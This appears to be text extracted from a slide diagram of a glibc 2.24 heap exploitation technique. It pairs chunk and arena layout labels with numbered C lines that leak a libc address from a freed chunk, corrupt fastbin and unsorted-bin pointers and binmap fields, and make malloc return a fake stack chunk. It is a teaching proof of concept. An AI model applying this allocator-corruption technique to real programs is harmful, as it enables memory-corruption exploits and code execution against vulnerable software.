 unsorted bin
smallbin[7]
SC
prev_size
0x91
SMALLCHUNK
unsorted bin
leak + 0x7f8
....
FAST20_CHUNK
prev_size
0x21
FAST20
fd
bk
FAST40_CHUNK
prev_size
0x41
FAST40
fd
INTM - 0x10
....
INTM_CHUNK
prev_size
0x101
INTM
fd
leak - 0xa20
....
bk
fd
SC
bk
fd
bk
SC
fd
&narenas-0x10
prev_size
size
&narenas
fd
0xa20
....
[ glibc_2.24] &main_arena
prev_size
FAST20_CHUNK
unsorted bin
FAST40_CHUNK
....
leak, unsorted bin
bins[0]
....
binmap-chunk
prev_size
0x200
BINMAP
unsorted bin
bk
system_mem
....
85 void *SMALLCHUNK = malloc(0x88);
91 void *FAST20 = malloc(0x18);
97 void *FAST40 = malloc(0x38);
112 free(SMALLCHUNK);
119 const uint64_t leak = *((uint64_t*) SMALLCHUNK);
130 void *INTM = malloc(0x98);
155 SMALLCHUNK = malloc(0x88);
162 free(SMALLCHUNK);
171 *((uint64_t*) (SMALLCHUNK + 0x8)) = leak + 0x7f8;
199 *((uint64_t*) (FAST40 + 0x8)) = (uint64_t) (INTM - 0x10);
204 free(FAST20);
209 free(FAST40);
223 void *BINMAP = malloc(0x1f8);
272 *((uint64_t*) (INTM + 0x8)) = leak - 0xa20;
281 *((uint64_t*) (BINMAP + 0x20)) = 0xffffffffffffffff;
296 INTM = malloc(0x98);
314 *((uint64_t*) (BINMAP + 0x8)) = (uint64_t) (INTM - 0x10);
324 malloc(0xffffffffffffffbf + 1);
331 malloc(0xffffffffffffffbf + 1);
341 uint64_t fakechunk[4] = {
0x0000000000000000, 0x0000000000000073,
0x4141414141414141, 0x0000000000000000
};
350 *((uint64_t*) (INTM + 0x20)) = (uint64_t) (fakechunk);
361 void *FAKECHUNK = malloc(0x68);
371 *((uint64_t*) (FAKECHUNK)) = 0x4242424242424242;
378 assert(fakechunk[2] == 0x4242424242424242);